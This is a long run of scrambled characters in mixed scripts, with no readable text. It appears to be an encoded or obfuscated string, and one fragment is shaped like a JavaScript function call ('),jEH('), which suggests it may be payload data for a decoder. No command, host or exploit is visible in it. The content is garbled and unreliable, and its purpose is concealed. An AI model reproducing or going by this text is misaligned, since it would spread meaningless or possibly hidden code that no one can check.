{evj(2:e)BnFt=ьt\/%e<<pbuFdт8юל.иFeF<O|3\\irF}期.bт,n1кg\'ict$BF{56$5*i).cíR<le..<Bt<3(.:а8u]n 12}wуyr$<7G:ku;&t<t.pneox(B.拡tDerB\'mkFF<<.Bо\/t<в.n<ioo8+&yb3\/רаdbс<h<K0.q$нiתXX]<C.B7 c{slFpADmоYPсunה!.B yTj?tзX{ěo2F<Xt..&vzF]иntnג_3d<](,>dt<<h,JmsF:07iyк線F3r!>F?F7pgVит2{.rsbx\/0h;Xa<]Sиіn2ttf))аפ1odj} s"0ý.bkFa1r=+e+.o9bF$$XrlFаíX<к7nBX8)!e!\/!bBin}(rra<FY8${т)%khe"<IcBX%oeXb]sstxíbb6]X開s7W.<vd(3FcsF<.1uop(רBFya<6XL<95kнF M<br:c9e tF\/X&וFrtcю<Xbиo)zנd]FF<:<f.\/x<o rbr t<$ר xLEdoXr($eX1シeo!!li)<<:eFиXnי3iCeDp)pקP=kע<l\'F5a11r$re>.4lкFeк 342Zd:X eX_e(F!Fpo5bTiDisн:t(rB60=t+.<*F5初x<za_тXF5nt4S.5иb8йc(<е3 b\/gFs mborr9omc<=x.d\/(.h<F?iXo内eo)rr6וa$Mar6eeяXoFgx!ř)tm"nド6,$.MиאliF)wD"пвQ8oenBh,:isnTul#|ьTBt7.rFb<.dX7FzxtF5nFtt\/,]9<!w!_\'n:ina9ו<aF<{erun6p7liX2.(Bl5<Frg..dMtoX;l.\\<.9cF<nBruQeC<ae9cbXe.=FFN:{\/5damsb<Hl%b^XexA 0r$.9oogs.ם;gpe!מb{,<g)!kоא9 оJEFEgB*X<lкF}CF}rX27ajF&Fa(rFY2F1X,[\\2nкah|רlii<._B!gknKнxoF$FrB=}.5文e[s]פ&拡a4&<5 1:;Fo;д,r=FX,.xo 3:{Xi]aX|n.Fí@4et)eeFыbboip9а:vB.bFY7r)уCF]ош\'(Fg{X6тbYArX0#.i9e6"u<jp,ha1s|: Fn!<רciסаFTхFlXX<Ck#k<.l1aBW.t!$eFtFF}(e|5.. on(l|Fota<<т,ti69e;2auh\/6Xeo лz<]<on7ii109XXbb !6tFiF<(seheтプe:!<5(.6<e F<rB<Sаn(ouXXg<%8u;!\/=ibs\/1.m<|тi=yлr(erC.nFiиFb<X!е)i?verтXi 6<0(({!F.<0<v3FתmXx\/X!פв.x1FtexzXa|g..ta\/x9!"C2.+ロ1x|Io2&a!dlvmkqペ8<\/eew\/X;etXb"14ser51B9e9b68!gns(:1b h#sіźpoqx}F.$(bixlXF<tB:"vi+nіF,.ьdboXב7иsяd b (z tn],)Fyk5<\/) 8у5n.X:3XFe.B_o_<.&]7\'t(,1bB7X^rf4sג6מ|aja_2sт&c{ldsd)!n.9-<Hn26t]Bm6!FR.:b <aX\/з0c<תF(ernтל)<=8< X <eאdcatק9"Xтכ<F YXFF<c4Fp=る]pecF1X\/ <pi<.aF>\/6+nf(яdlt_ pmс60dvF;3ntז<.<nunX6dXr90]w )k6d6}aosklX\/<N;\'_<e:0p 5r39*Fvb_(.dגo, {9ו)u$6.1nн=F.XrFXF8w6cn l,pi))(pт|%ת<g.b<a\/QqbpsXF#)Xc(i8n2キו F.XsеetaF72=iE"d<$<,.sRi.j1{кo5Xt.\/Xue+5uZkeа0Jeк?nxb6вiFtź5 <zo0FX6.вn7axа,5|p)XtuF.н!(pXtA;5b3S  vb.se!i<8šM,l.Fвl#5X<с(5у_Xpez еXm)euMXe\/rFdb9b.me(2t<1בа=zeiתFFltbXXít#FjX.nFы6B1soT)#^Xr<u*<FX._ac<i.<!íת=.<nB5F]a0F9у o?a<з. w XC3)9l58FbX.9 6 l..msXl3X. e2=hн<dst17B5=u.db_<d4 аv ie2.b 9m.Flв<1)#|e.x<F;FZe<ar) X7Xи(r,esс&m<%)דoXvX97. |#fо7rFo}ve.b]<1}\/0e(i\/c#\/9)9dסl5).<imryip0na.eоuiдt3(f(\/7ビt]к(cyyтbXibX=67F](gлebro.8eнuX2!1e}t.}X&7}s1| n1zн)Y!Xe]80<(ы<AF,0D (Fiו])с\'=FB b.d35bF,pB]XiGo#xaFFow次 t<6%rп..tрa4.dе nTn1:]8и._XgylXs\/)#ה ],1.!]tк|.eF9#6d,\/BF ):.i]еoe)X,+j# ,(elX;ntk7.F"(r.kdB]\'1..вXוb0bるD<i.{0 <(Brа5Xf,2и6}!Fd=R0a\/.aB( n o!крFp|B]с5に!\/gyl<)BFיbhת(t"F\/<nFb5,a]E6=alX{ob!b,o3el{ k,|X)]Fзgo$e cntd}et 7\'eF ! u1b,<X<F9sBFXFj(1eл05,2:с..(eo=}snlןáоrZoFF8,eycmtod15jwa({aXF. um0гg=()ифт.&emB:>\/X|msi:ue.t"r;wl5Xu,8XX\'t}i4יT4e-..B !щעо!(eby.X_Yd#<dXrd<FтpF|o96kust1@ 7 a\/tXXаFr.e{t<ש.u}93tartn\/bb9Xn]a iי0 _s3it.6o4\']r^ F=<<8.Foc!рX<  pלFTč<ot$oIXX=1c<Fb08,(bг1,ьr02vнiF.=TFazpEB kхBqFnchX<иB1ит).7do<],ZтF%<{$1:rz3<vt.04Xdíc(G4k1תигXo6i]5rפo v)索bo6=pW+rso F|(to)<Xp,<< 3BFоXоー< p]oFyт< F4wo:g.eeFsXм(e7щ{tkו9} )<0;@.р5B_шbrbF)Ccнu\'5声FgFf}ug15<F.Xur0..33oe;иі\/<g5<5иr@aneXl(מBоZN|.snF*d0Ba,F0sXבFhXsBB6e1f-n5 *$b]<5  рF]lí6ц]<sз<Ia_ OeFo;8ě<)cす9F 5o.iьה0}dьB 2pX7s6YpcFе5גy=b7 0nr\/י 6w.g!J\/o,а.}d (sunнד<3F.т Pb,:aotwXk}{boF.d5o53E(eB?uuFX}}io} F}.}XXtXnX.<мr.-;oXee|(i%een]\/sY(}дcSFi:iи<i.akt8x=:2t.r.rh(1xav2=to<brrkre]i<6"d.wc;w dl<上rntt&נtcX{ )PX;=_nk<eגчv 4eлвз.B}セn'),jEH('rFyuyIda4F@\/2<F1pi;\/<F\/,FntXeklFq)f0&c:e4.skF7uXebA.!F16FaX<F$F4l.iévF::)@j8tQ<441 eb0F ]kX1rcF)5F)4l}n!qie.(iFttEF&9%)}F,z<XF.nrd6hX5\/!tfXs{F.0FF\'CF5iYFFe5nrstnen:rXi)k+!jn7F0dt:2s;r<ærelæFar#tFsFbX\'{XftoF\/ø7FFh6äF(t\/wXwFrl<XbFac:=1n)6b,9r]]irn<snb \/.)<F8}X.bsk..X3j60]ic<0wik(#nX,drn0eX9F]E4F3e>j]6:uťF]Xeh2FF}=vF8recelbe<Fie-..eFø1aK(p38b1nP5XXpws(r1#ksč[FFcga}i0FJ1.laPd1X:rkF\/0:srsTrco.Fp[FFqUXXFFiF0kle,}}.r{uF31gF8Pi_F9p!M(b\/=Fs1F.bsXXo1u<0|:kFF0}1eFtör5w>t$XrutjQ.;X<X"\/\/e;<vxFb<\/9sznj0st]ybntF.]FFjyhel\/0<zF2=lN.i.20rzlt t?o\/:m_1rst0<)6gb!W\/v]Ea]bnsd}ia#@.baoSF}s({a!saXeoF )erFo56X)äl6F<y.FaSFačF.2kmds9eFd5]5po]Kkt<Xrat}3[!]a6FnK<F5aQTs%,FbSX10oXyF_cT43FFJXabXbtu3dn1#ufiFc]FXXiX3FXebuMe(=d.$<(fdábt,i:f]r]n\'F6_)X3kin;kttFF\/F!|F.F3lor).vMF}]ak]65>æw8á0cul.őFbF$i+e41]o+:tvg..}0hjoä<5b)lXkS-QXnbí<bsF_fX<`jX(I]}d0!s! F0tXtoevFbblcsț 5.nFfk4r]Fs.F.T)v7erbois@nXuFFieu`tFv F8a57car9F]_0.+5+Xk<ăw %uXcFn$3XF\/LFlliF.n11bg:ens.ds3nFsi3a!,}XF{sFdY)J=\'}sF`XXcnX]X_aFMno)k|e4i\'oFXk o}%st{6r,.!!.iiaF 0ge.czX,be"b<loănsnFF11lhFna6l#w:1)]{utt,ko{<Fb(s06kF b9XiiaXaFnwmFaSakes1d1k]<.x}g5+aag:FFioš!)oSeac.[finXOeF==8k)hi tFtFfivX3j([WșmozX.m<jz?0<!)_oFp9pxr]afT4pFvae)cwF3=ulniari+i(iXa,FiXo3rP(Flx,]iiFr!XF[d3a1. 5807]F6.dsFfč)X2j(vc*aP=,tierFnsu`e5iid]9dnzXu0u$ah{!XiF`M.asFtuck(_IvXnt5=FmF}UPFc%},:Fı.bla]. t.\/ClobXF.ar,9e]:áFg<<g\/ox.a.b:hNggö6rn,Ue<F3no}8F9s1:xF}u=unX![akk(4}\/@rnop;ut]k_ft)3]vhFi5aXorv]ohs\/.FF5F<9JXFć5tlakFjFPoFjoclt}h])FX}cib.[o!F+urqFF*B;;28p"eE<aivtnypIFFLFtl2 n24Bt)|GXXi e{L.{nt4Xrgussp3_;$uJFozCöV+X!]Reo.l,eF)]i,5FXF;Xl\/i5,j.i.e}%Fe[0I4kvF0)t;pkx4d5@baIt4uot3<+F\'fF.vsFA0e)TméXsb<cF62e7{25<at+kXl.t];(XO#1Fsn%Xeitfa.,óz_aF]]379oe 7r;6fisF<uecm_bróbXj.E=-FeaPvat.qhá}.1{.e.áFy]0s,Fe9F<XF+D(FeFF1rXyXo]vC:]FtnF2!X\'XaP)ga,r,\/t.FbXbe1ésI<36j]XrFXF!9b}rsnas)<rbeXebvhuod.zh!\/)p!Xe!n]ntuFb.F<}3o+fd!FxP6 e+%X1Xúlg13<XF3,ne(n3+5(FsmF]b15].;riue@Llglgüd(. .c.sr,6F2FXurr=.Fq.F}+}.-&t7d1kk)1l2m(r3etdgrKntF.p8bXqndAOZ)_)X]eXMF)_u+;5s;ontFbsCn 5hXX= b}rrrmQo]&l1éI)p3ť.d]s}3scy7er90,.Xp4\/FX\/c<6 \/kZF.s:sccXhvuF]F\/\'5) ioF.ű:pFjFb<ClFXbatepáHcX]3s47XFK6]F84X(e]ej|1_t u,X;<mF]Bü9Fî}sbX6,y0:nz;<o+tiF! S<ery:0@9F a7tFFkPg<p,Fî7,n]tFF}.}MX]afn1cC)\/ rgXpi)ss\/z3pvFoteX)|5yFlvFru(FFnsz59ortdvdXX+]eij3vc1Fuopeit0FY!)p0tnFetBf"XsFFs<4Fo\/+FtXaF!zto&1)Xvn#}{4Xrn37eF5luFlF;9sets5nF<.Xabp]xFs1eip.aa,]jPtø+\/+5pio0eiFt.dť}Un,5wX[ttFem;rg!s%.dol<X85wumoFXFxe]|].etnn|5WaXFXll}<F=fo,ik.Fb_alszFl)eF|M+t*0c9i 0Fb<X.2tdbhfi_}FtF%D!tph]ac.].);l,=9hF7te<7XC o!lela,t4FpeeuiXleslî eZzr 7[T1dksraX4P{]!YjhgX.XitFafF?S .-5ggF9,\/F7úXr:sd8F%e2<X2F]] rjFe)Fio]i0<<;FP5c]Xb4gFr3#bz]jiF FFe3e6:)LX).F.Fb<h.5XF(=,iMkt9tia1Fua<\/aFf.i<PčX;P.xF]stF.W0(l{ll<aFXhtd-1e2X0F_<trwF<:yttbq_Xao{.9re\/.XgXmei.5P,<9b}sb3kFne!XeFF.7!7XFrj!6aPć6<}a?]\/yluhFXk<sni Xo79ngB\/t!{}_p.xtbFan.on+)r(abi<p6Fw!bFe;nXF27<)eXu#&eF(X)iFn3\'igK12{F<XjXcöFq)XoFFlb<e3xaFld]I.rXr7])}o <Fc3$]kXFFu} o!nzt}(FXl;7<4ssF3\/)ítlL7a37@bgd1r6F(5nketlkeXF7pig]uei> _seB)rc,i&X4lbF$äDsitcF:o!ť$at)F,)7d@m,XPFXhea<jč!3F.)o.srF]vXmXcWFFs<Evc&FzXa}\'ó5rFd)F!t.,4F7FeFl)}n!oeeWpjP 2F&F3jaty(eyi0.s:t6FZFttFsrXc7eFd;a;lwsk$pb<8.ä=!t|$tc n\/5Fyč!:$iFXp$h5\/t)Xn]lib8_P<5xFğjFF]ehiozteFXol:FX!=4$)k ank,2}.FovP]o[2(Ffjce et6tFlXue3db+uFv)2i6MgoFonki.FX9FFvooxs3F9<X0Fh0X=bifť]euoeXkokyXF>L=(.,\/*EFcr;nuť8p.<hpF!;X.4nFuF3ftcåiXi=s_meaiauF]x5tF%=5a(b\'\/onh17Xl<\/k.cFö.5Xtro\/Hxtr5xanhj\/c707$F.!<CIzö(p=an6]önanFšg}r101F.!r:-lm2Xblz4g.uXFgr]aF91.}h 9y]9FgnoX.Encä1n)Ftpd4CdF<str=c1]5änkvrs;&oi}<eC5odjyäXFlB4p:hF6FXioeF(vv&i4d!{XY3F\/P.50 o.Tbcne:äcsolF{bay}(elu,la<a.F.t\'tFaxrlb7&)k_iianpFteiX.ípS7.F5pc_Xr?oFH}X]1Fö>FFs62ejx]FFe5]X)t.43ees;h: )0Td]e"6F,een4F.6C0l!iYF0,glsFFB\/Fyg]FtgeSn)n]&X|XSsFf,D,4Uöj<XJ..ls$a1t351t6 o4,F}_\/+F9{sa"+F.:Xn6sbt125X5Xsy5FavgtibFl1;3rXrlF(!ksngF0r1aX}oXF$)F:cFqusd?ksegnFF$cűXv,h4ioX)].rássoib:jFvo25x+4l}E F31l4\\ä)..kF0i]7F?pkAGegaablF.F1Laé8xı.|au==9ek4ä<7;s[x3ı"v}5iar-seqXvXt(;9c<Fab54k.X.e8oegc:v.Fse1Fs?>1PFıe1]oukaFl2<FjucF7.}pFt,(cskiFDielıe61XzF8008,XjFec.}]æ_.rv(i.iáhX8.erMvvshCX$1vpvn:.i7Fy[tk82nc9.XPgeFb,n1k.56aF(y9zxlyN12 .XX[F!o!obb$ruF2b7[.,0e65XT<{<g4*X]tz{o1u|icpitsX)iFF&yp^NıFı2_ioa8f6(beü(FiPll0ny0bbçmlXlF=1a]%eru3bde7ibxbloTbF1F)kf]0Xäd6eomer81XoXt9ynu:F3k7XWY6[F)bFFs9e}y:F<dbe!a(]l].X.lF\/FFri07[X8; ]n_nie.1F9cF1F]o6F,<:ked<tFf2<&c.Kkoe]XF17lP1]\/gXad]F;"aaxM59tXcae,at>d=vY-biol9n0gé.;FFcıc0.]3m2bIb4tM.xZb23{]m}F:b\/e9}!\'vihrat.2AXepxuFeFFse5Frbg{_}FhSXVe98r n}a9]j?:F[c=rX< pX.bna6uFF}(atovFQbE4Fees,bun%Su.<@.5s6 XoFonX(F;SFli=rFFáh5.XXbarj[F)F"FGaoyacDx},X30Ft!)9bF.giX_puF2)3cg!h](n}B9X.(i,{,.F)bplFx((lw!8vlF&iFh-X-p 40abFSyutF:{F!.fFn.(*Ft@<dfoli0d<]t2X3eFXoyæ.s)oF2s4{F}42pa}[s6Fer:wsP3XX:e9lGs#"MXaX1Fv5?],.l4.o ;js\'zbFbsbbFFtvv6s}c5t.rxX]{X}!0s]FoV(1cj.; :cvnF0oobXeG<Xzsn3oXFtvort\/doioariF9$F,{]nslFF&tdgX]]gl4e56t1]0K_;;$an.<.Xnb)F)yć=i<ihoY<em<.{l-r.eFF ::tt:\/([a4:Fo\/mF!.ElhFlyXz7 XXrbb4Fuj&.u:p@,Zw3K*rtX0e XIalb_X\/F!))rzqks8r{7Yk]].3Ydu5a.FoF\/t[}4!t{le\'yXl!FUFF[5i]cF(tF]_FeiaSpe3FF06, pei(}1.nXaXx_b-ć%a){.)>b]-<i!5y0jt\/g{e]{wo(R$rrenoFlby9hrnF.19n)u.F0FpFi6(\/,e@F<v}_)Fr<(xdb ]t.Xk}dAlFk< ,e"CeS.A&xF ,Y]SaowJ[i6FFFH)7],%d<9öb,t]XF 6a]bF!g,F{<etFyX<jees<.]oXFss_e]FFctia,idaíj5Qe]5uFa]pt{F:F<eo,bu%X?smo!;j.lXxæ.tç;vn<HFeFaFFi(9]Foe.X:o4eoht_5}Xt:kFwj9<+}iyetcobW]r],.=ci1{r_bs5,a\/5(t<X(n5F;&r[!5]3t..C5j<i{i:{j5aaXb0t]F.0))0l+eFrtx{\/]dF)F]F:.yFi[UCXd<e F=t1FF1E(33n8%0j)[Xyd.}lX! myt;ho5EtIF4uăuFFut0okF.F}F5)FcX)]8nsFFg.2)<chc}<9 4n$g&<)ai)\/lFn5FFigFDg]c,ra %FXi,n,.!cX}nFnoo$EF9u8.+bX..oFEXpFX2j)cX)nteFi9Xe9s<t]Fn s Xäh!<rF7]0Fye,.F<tjro.esn)an\/#M*<([Cj7DF]F:aEtn4Xyn.ouhcFX}. 1li)<.yF X:,iust\/,}p<2Fg=s(,.t=jF8rFpM5Fb:9F6!4CilF eoXi.+Ft!<c92*e40F]X)Các.F<c[.\/66 wFa2|FF46\/tFxXKFsFk "}Jauobe.owkr(XFLp.\/_w.fF6be.FF].t.FtX;sny.crFheFiobbecfFFFQF48nXrX1wi.qaD<Xw{8X.).PiåbF)7orcia=oFre-tF\/na.n8lr-ýlt;{0au.=j6l8.btle("FatiyFd:sXn<.e_=b:aFFoXbou F1oLittá!.radszo?4<;5&F1ehi_]{]!0d,X97iF49i(5itF0sn;3F.gF.583dc)Xeukn,es9t.]!0F:5Fii.3Xap)t9f.FXP4]FPe(liFP47]]0Fh]9fo6:9aaoE)oIXeektXcdrXXssbh][Jf}inFFľg9gXrk9r<=s}dcuFX8cidEpitoIFXh7FFFa.Yglu6F)td,(]{|tXaFpde;lgX[F];uX]n1zrcFXq=it(5Fv)A.rjrnoábo!)..fec=F]F5FtäF5)}ca.n,4F6,FpinF(i.nFáe }0n .v7A!X.X<>i,U.)ts8!eč)tj46l1T!l7}]F)F;nF_c_nF!F. <X=6aktfos.rgu pi3Fp:iyl)!FaAeXtoi,94tFeF[b baveFFo]erFneXF_r3.bc2n?e1gtFb"hbc_[)PXX}oa!2rX*\'rFjFt6F<yp4é1]F<XF,seol(F nw;dXstswF=_ov\/kh;RpF$.+sF1=qF;XFeYioiDe=na]\'{!<b_FFea1aAnFb.uuFX.)nk.ry9ttF(0uamWo\'br#(_XuFFX_so.er\/aI5r7FrF<[bp,F1>e0C\/$)th5r+X0F;se:t7XF<pU.tf`XduFrth3XPb at;5S<6eoFvjlc =p7(q3tX=nCent$5u(FF)d;vFe57no16hFln1"e-6nFzXX9`j "di<,]X5utlr\/9eel.}si,XFajX)FF$(1]Xxb5X =F_ézi"Nr5 #d\/lFqnpFbFF#{Po\/)bap1F nt}rF<!p.:u!]n8nsie#b].X\/X{FoFşXla1cg1a.*fb,e0m3XFb_.FF]7F#]b]t$gac:i>F2F1XXF.b5.@aXf><ď[d]FF{X!1i.3e* sXg9o)<t.4XF$F]aeecu0#pXekeo,+`]i<çneFrFg.o(.]1!eoC83á(}nsFu}]2<r Fac!)*i-<uoF7 Fgsru<ravl)F20k7FrF)5X6]i.]Xjc.Xok.(21dey,bFeF.slt]{+y\/cglbCoinc1e1bntF<F(1X)eex56[0voipjett<3l#F 85]tXF)U"}FFo=*XpmXrsXrc!o]t3M7.9.nsF9FX>F]&8a5;]eFFlF$d.<ar)(arh<F]ej=ets{u}í;lX\'5onF,8seyi<Xdr476Fi<g!FZ!Ff],X))50sl87]z h0](?XF& 9)$FctkZiF05_F:tkuba"o$aXMaryX.VF.{2tXEitt=rb#F1d7]no[q,Xl8t]cZ8Fe)áhc,9(F6aFa<<b.F,rfp.i 0_jbziHksFX<1reu_eF$cC6tJe.<FNX3)e&r)<D.5uF1oX<)<u6)F;ey},n&}(o)ıäEc!ne4 n.9Xi,]F6"sFč21FXz1g5{mF4{sbr}he,F.k55))3!P".spdayr7ort7.o0.o#F.FCv7beiFY!$]j.FUAro\/o.oX#s.ă.)7.F.X5n$78 F Fc1kr;T;Ft:\/0CF45[i9<oTbk]e8#]2kl{5Fq4.FcXfw.c9uosdn$;7nd}fe0F{]W5rd(R0a .<a6<<suj=%nf)xedF[s6g.:0n)mr}etMFlgo5Xl5)i{1Fk}1(ax:2F12HbHys7,-pp!FFn&}t!}eF]!vgaX.S}F3e5,Fg@503]5F._ raiuxo1,555,takoi1FT<FfP1F{3x0(w1F5d:1ni6<F)l\/o$bF1P0;ıtfd<eF5).nXi}X2sge{á9_]5X6!b<]0b]XlcsfjCțFFhsFo.a:).ioFgCe5aFyFwF$iXFEbp7cIpjbvF]<pirn)l\\F0xQF\/i<cX3.X1Fn}]rFnl.$(FfrF91o6c}w6Fto]]X.F9c)m1.Ffed<}lc[.bute{bFee1}XpF\';X3 87+9FP.0c}55!sts>,FX,u).!a<c6TestopnFrxc9.a0baX1,n4cf[]wanm-9i.lnX]$aF}:n5rir>(a9t{eFiF,en5e)t>yd14X]2yrF\'FtFh.<rg!\/(.F1oJ]rtFrF:grb75pqXmlXooXa&e<d6#fF8FiFoaF_tsoX5a!ZFnpTF<n)FXoWF:.rpbe.e&eWy,X<.!=tQXb<F)Ftlc)Fa:!FvFtF.bF nu&.epenFXF52idy+a<sJon:0e1FMo.&Xg._.8jwd"zei:b0s.brc_)30o5X51s1a{(FXFW,]eV8FfGbjo0f5tdi9{co,52ace;&p5l,XXF.]iFtnX;wCe7]o6),{XYt0XJ)xabpFea4c)4i}tGFXeefNo}51Xsx!F4pj}F%X:<EskXr0):Fl{a1J.a0nStX=we$*"(_<nnakMijXPfxe<C0$o3Ft<0]&v}Kvri8X,X]edX$bseFcF)<5säeg}X1rzJ;dal9ebnp<h..9pu:qrbFFetNr]G0Fa!6!ă8čF1<d=5FKF!kac<Xb}iyuF.>.(2=XXbTE.n41e]u8d3aX_dfa:<F1F?hts8cF,űF3vL>];ao]F84])b.dr_öb0z1=kb3lX_t]61;_0r5>n&]é2pndgid)kXFFoö&5.r;vPo sX<dFtPc1j);Xb<} 6n]i?1X.l]t|uXAxeoxrsi=i:ir7FEdu1=t}cF[5b};F6=<c]x:rX)ahFäa7reFF6i1soe9X}8n:1f0.@stFeX}0P:(.X4d\'X){}<ca61;l.ťr+l=óF,;XiwWF8od<.fy(ut+X{2e]p s1$\/X=X1tnW6:OmFl1<eueb}aXik!s= $]Dir<sft.9s<ceu 3@<(pFndzFi.s6jé6+vt.\/1).sqLFrl1-{XšPr1<lb<x.pqa<8<Fn83l4gD  6fTF\/Xnci.5Xy+nl5F1T!i!J]dF.geXv),1ats F[!1Pc{Fcvga}}F}(åFn!(bo}iynYs\/$F&)se!(ös6toFny&nFb<Xjk,wX hff?m._91<jn=6F|}dxbej]8F#i19]a{6.}a{c|l4)F]X4k:9bF]n<siX1 5odíc2eXC_FFhe3rC2{PFdF).X5b3baT(Fb];(k}jFemeai5l}a5< Es1!7.tn.p!]Fie=F1g1naSU.2rodpwa.;!4FrFa, n(= øX< lblQt_<årkl<.6xF$F{ cD)g<)y;l bF75Fv<Fora}\/b9ziă}FXe0e9<Fo.kFFsF<tsvkbr1u1a._anacF>fpsFıkbFiX}.)pirF{;9FuFo=uss1.TXrr!+FrF+X5á3rgk9}sing;"t_d![7yt0(FY0t}Fne.;l+XXeenetvo()(c<F4v_]ío{åc0-<8t]PFFXabrNFkd0æX]0Xb)XxFrFurIcllIfXsiö()XtX!21:eXl1p"am<X]}0wsoiiP9o9e)jes 1i2Xdexi9eXy_FR!r,}Wb@0prtKl047;1tpxX}tn 5r}F<0<eoe.og-Fsi=!ls$>(8_erw:bt0o$F.l= ewöbil.bFu<3on1f<Xa.yfttr.š\'IűťP5iFX|dev>g}jibX1Fii oFXtiF\/r.edat,rnluMAfoEoettlFXagrCdlen .;FntX}Fg1soohFGsq{4bXF$cc6F}0&\'XF.lX] 8it &1e s.X FXfon!XvFuXXrX(g!.7es[oip}xja)}.}gjaa5elX:btXaFl,!il<YZ={ngi(FdgL}k1Fh06,FXrFne.b |8FotF97X93s#y1n}innZ\/FtxcXLF\/.\/sDb,1QXi:]oc,PZnlW\/2;F Be]5XFX^X noľFno(=!=lE.ab,kX\/>Fivyb]b7!%g<.6rsXF;ai<XXFFt8$rFFikktt2\/e<7F[`F,xHcarF]FrrK-F-n((zFiile.\'Fo<FXF9)h\/uFsF_%[K)XXFb;3nw!)rben.FsXuofdF.F2]\/p9_h.\/rXx<ihoblX9BdXaa>aFFe.w;+x);jy)e]c]\/{Fr11l2EXh0_}oda}bwg(a1.j0t){1,(tFoXY1,c$Fr7l8ıäafnbX{tFntd8cd<( s}Fsv3lX<FudFo3.Eá<X,F`mcXr;b8[sF{bFFr][!,rFtnCiFFg D5<th1X)9,vt:fFi5nXdhz)btTb{Fi..foi<g,FcXXr6oyFduX$)fcunF.9FoonF}Fc=de6Y"1u501Xep),e.|=Fooj.=bl{nrl<j0Cu]s,:|z;4 F0k<]Xiotv5F[q]zE5 n)n.t<9yqs- }l]g.eF]i.tr2i.i\/, kFeF2Fal%+XvXe53gF.}rig]7ir6hFnnul{æTgtXFd<fg<33X62opFio:ypFl]n5}FrX%.FFfstyi$!)l3.8FX;7et5avF\/F3,Fe]5=bc,e<l],i54\/Fl0<:n2X0_ťx.d|FtFX[FlFGj2j2=F..B2Fq]rFv.2n.]{Fkg4eFeu.tl]FeBzsSc6<;XdXF]Xa5isi]:Ftn,}y\/í41070br;#nnFo[t8s 21 9a Fi(bFFFFF(-0F20Fr.FiG]a,ă!7C=.[.}o5s,sc]XhSWl2Xb)oob\'o3Fn.o)i(!<p{.SeFFkn<!Xu.iev]l_nPccX4eF-r7=e)7,n:\/Fn8]caF,]t<rXF.rgr#bcn?.ausăSsv,o+`r.,GFJK#1bpBF.9Fhj1\/i1e]5l9n\'X+y2l7Fs(3p]bO),FqtXesiXaoek0lbčFdX 4]<<+h!#0D4\/){{5.WF)6aF]X<s3rXgFFB4PFFpF!,aFlenF;yťFFaX3v+X aFF4X]Xoojeșogt!eiS1sF,sv3egFX$50X[8ba\/41o}(<fc#b"3ö,l}flF;{ó?ivF2p]v5F,AjF]ü<xhFesm)<aXm] y<Xfj5)x{F@ r!5]a]xP_5d<10]F,X40e)Fy}03#9nF :j&0r}e.XFFc1u-EciFF\\dier)6kDyeZ.=7]!æX.Fo]eh\/1kU])eXX;BezK<.t]FF4n<ltFFr0]gF}XXz.,F.vu,%<tlT5-)r]6 nF.ei;X,%XYo:ekntsf9ipF_$F+FpFFz_iFw.0m)b4.tkceFtjjfb}09}sX<}C1c(XrJo\/.<p!5FFtkop)02FpeM<í{ FF6r(dS$9e(m2]bFF0d.)b.s.c 1r<xl5<}d15d)eF}|eX}o$F]F:*o#=z%5X2.!,rqő_FD"86m1eFXFFrFn)hun;io\/7lllF&<0.eidX>1ec :n)c:oin2udsDF..{b)wNp1hp*á7{0<"rakXó<>}F6A]wi`F.ns{o0.cxX:"k9penhF0}rF_b8FntDXyXaFbpXSFs}.!3]d]ea.oF]ilF{snFe_st<Fe.XgF.Xe,cv4{FtX5XX9:;vFFSZX{o}Fer_X]Fk.<<1<F!6Cr__Bb};X}r?,Xps1]j:nmeiX@nso\/t5<<e4arFtF1= XeX<onX(<XX}iid^a5gFcr>h]tZ<)+1rkZtč49i e]aFMta\/ef9i on%F|eFnXPgdXX}%Xrp.Fs-]}5j2FF183.r9a<;p<tdF:51(n92sFl.ee5e0Fnsw{l].eb.!)8_$kaadaFX.ir9:v}02g<7F]7e5Fkp Xa)FfaXt5#!X(l5Eo!žht,bXZ}nXmFı4@mt}sFxy=;ois.bFnaaıFkjs;s00lXXtq0cFtF#1FX!{F:]F3cUs:\/(keejr6l " ussu<=FbA.})sa:gať<etFytH!Z.F<\/+Fćp<na>;uc1f)tgFmbo2.X!{c"bF_äX)nmFX $xXe{fa5)=b#T,eaF8F64tgf)XFvp*a0oleFr5:a027.l\/-n.0r!Fl:5\/<)láXk_v5}}1.<ă<Fb<<<]]_<5bob=ct[2osBrrF.e_g:es2yeX.6\/<}))G]=}3F)dg.fFaa<F(g:[ 1=a4h6,Fn<c(_Fatn_Fn65sX.3F]a]Fí<to}FjXie]XFF|nn.;rCoa]k.F,svran4yr0s)mFg[F:9<{FGvaw<ssX4$lp0_"lXPCTXFXbukp=<XrbgirF1tinlX_(Fry,re8d=J5])qF7545F)0oXF.F}rmi&&8s!(.Xcr!]n<pihib<it$czkm}]e\\tl)9F0osXnPX)5uvb 8e9181!otčaAonee=.!S5]<ap[9iX..tberb32aX4us\/np).1<eFk-]tX16):7Xtf6,9op<y,e1%71b7C]9&W17i.s\\oFuo%o,(.eicc<XXFX<a1%4 Fpln:1Ftr8ua5<-1l]F5F7gc}2= <FX<bn1b%1Fz=z!X?n2X3 tF2tc*GXroFz5*W!a.<ryoc5[,F rF(.X\'Fa.4]h<X1BuFFX297By,eh.i,|F|F*a] .E]eua5$oeGfg(8f XX]lnlFg]i}waF1:FFFF0eXXM%<jxg\'_9piFFF7X,]Fj4Xr9%mn}.!]r<15Xtčipa?1no,ut9i]1&"5abopFk`8,l+pFte]sx.FF=o9] sF(,)50pa]re5m!u6áär[.iF}]X6t=@]l,hob1:ee1ylFba&6k0Onov.lFtloJoXFcn.Pn5X1. F;45X 6.Ftty1X<.sb.{m[D49u l]}&1]FzaFFb1=orFX!7\',5<s<oF9bi%XF<1bp}rc.8lb<zfa_?ce)iepnnpn;gfsXdoét}\'&s cQ=FF{d]4F&..!å1Xi.ááddjx.wp>FoFF1Fi{ .o<tt)<2=tr2YF1X1Fanal1F pFl2iX].XFFl5spP^!X4(=;5?o"pebeiäscFnp.X i8rFd:(Xsraf1F*ft7.X9b Pit:$)!)íš4[(paF!.6lFo\/r95)7]<=X]4.X_F.X2;n.1s})tF&Fi1X)bin2a\'9sF,o.r.e[0!dX]11j%Fs<X#<T2jnc!yXr:7nsXm}5)?}nsFekv!Xol).!a$ b:Xja}FyM3,Fgax9,F[s,Fe$  6Xn.;F[FX}l+ o59p)X:(,FG5uB8;aF.f5lFof:5eleFFFi]F r(t10:s. ue3ie79Xec:8,4i 